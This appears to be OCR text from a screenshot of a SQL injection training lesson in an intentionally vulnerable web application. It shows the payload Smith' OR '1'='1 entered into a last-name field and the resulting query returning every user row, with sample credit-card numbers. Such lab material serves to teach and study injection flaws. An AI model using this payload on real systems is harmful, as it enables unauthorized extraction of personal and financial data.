 injection, try the same type of attack on a
parameterized query. Restart the lesson if you wish to
return to the injectable query.
Enter your last name: Smith' OR '1'='1 Go!
T * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0